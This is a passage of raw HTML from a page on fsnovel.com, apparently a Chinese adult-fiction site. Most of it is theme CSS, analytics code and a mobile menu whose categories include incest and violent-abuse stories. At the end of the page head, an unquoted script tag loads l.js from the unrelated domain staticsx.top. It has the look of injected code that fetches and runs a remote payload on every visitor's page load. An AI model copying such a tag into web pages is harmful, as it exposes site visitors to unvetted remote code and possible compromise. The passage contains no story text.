    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff779b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://fsnovel.com/wp-content/uploads/2021/09/02-3-220x300.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SXRHHKEBRH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SXRHHKEBRH');
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-6214 single-format-standard wp-theme-Newspaper  global-block-template-1 tdb_template_7707 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="3eb21d3f8863be513967d8153c173d1d" class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><span style="color:yellow;font-weight:600;">文尼導航</span></a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/">亂倫小說</a></li>
<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/">人妻小說</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/">古典文學</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/">名人明星</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/">教師學生</a></li>
<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/">暴力虐待</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/">武俠色情</a></li>
<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/">都市生活</a></li>
<li id="menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/">另類作品</a></li>
<li id="menu-item-6565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6565"><a href="https://fsnovel.com/category/gay-story/">男同志小說<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">SM調教凌辱同志小說</a></li>
	<li id="menu-item-6567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">古裝武俠同志小說</a></li>
	<li id="menu-item-6568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">學生校園同志小說</a></li>
	<li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">家庭亂倫同志小說</a></li>
	<li id="menu-item-6570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">球場運動同志小說</a></li>
	<li id="menu-item-6571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">職場性愛同志小說</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">軍中性生活同志小說</a></li>
	<li id="menu-item-6573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">都市生活同志小說</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="a90103adb44f1171dfa0e1bc7fbd3828" class="td-search-background"></div>
<div data-rocket-location-hash="ff635aeb37509b6b3b56342bd1004556" class="td-search-wrap-mob">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fsnovel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_19{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                                <div data-rocket-location-hash="8b8d1d328ec3a60373a8422523683419" class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
}
